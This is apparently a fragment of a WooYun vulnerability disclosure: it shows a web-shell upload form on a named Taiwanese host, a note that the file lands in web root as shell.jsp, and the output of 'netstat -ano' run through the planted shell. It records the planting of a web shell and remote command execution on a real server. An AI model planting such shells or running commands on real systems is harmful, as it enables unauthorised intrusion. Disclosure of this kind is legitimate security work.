 Url: http://demoh.caretek.com.tw
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano
Execute
TCP 127.0.0.1:4457 0.0.0.0:0 LISTENING 2176
TCP 127.0.0.1:4712 0.0.0.0:0 LISTENING 2176
TCP 127.0.0.1:4713 0.0.0.0:0 LISTENING 2176
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING 1176
TCP 127.0.0.1:8083 0.0.0.0:0 LISTENING 2176
TCP 127.0.0.1:23361 0.0.0.0:0 LISTENING 2176
TCP 127.0.0.1:49163 0.0.0.0:0 LISTENING 2176
TCP 127.0.0.1:50099 127.0.0.1:1433 ESTABLISHED 1176
TCP 127.0.0.1:50715 127.0.0.1:1433 ESTABLISHED 2176
TCP 127.0.0.1:50716 127.0.0.1:1433 ESTABLISHED 2176
TCP 127.0.0.1:50717 127.0.0.1:1433 ESTABLISHED 2176
TCP 127.0.0.1:50718 127.0.0.1:1433 ESTABLISHED 2176
TCP 127.0.0.1:50719 127.0.0.1:1433 ESTABLISHED 2176
TCP 127.0.0.1:51173 127.0.0.1:49159 TIME_WAIT 0
TCP 127.0.0.1:55815 127.0.0.1:1433 ESTABLISHED 1176
TCP 192.168.210.50:80 0.0.0.0:0 LISTENING 2176
TCP 192.168.210.50:80 103.20.195.80:62329 TIME_WAIT 0
TCP 192.168.210.50:80 103.20.195.80:62336 TIME_WAIT 0
TCP 192.168.210.50:80 103.20.195.80:62340 TIME_WAIT 0
TCP 192.168.210.50:80 103.20.195.80:62343 TIME_WAIT 0
TCP 192.168.210.50:80 103.20.195.80:62352 ESTABLISHED 2176
TCP 192.168.210.50:139 0.0.0.0:0 LISTENING 4
www.wooyun.org